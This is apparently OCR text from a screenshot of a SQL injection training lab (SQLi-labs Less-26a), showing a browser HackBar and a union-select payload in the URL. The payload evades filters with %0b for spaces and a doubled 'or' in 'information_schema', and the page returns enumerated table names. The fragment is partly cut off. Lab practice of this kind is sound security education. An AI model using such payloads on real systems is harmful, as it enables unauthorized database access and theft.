 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
/Less-26a/?id=0')union%0bselect%0b1,
ble_name)%0bfrom%0binfoorrmation_schema.tables%0bwhere%0btable_schema=database()),('3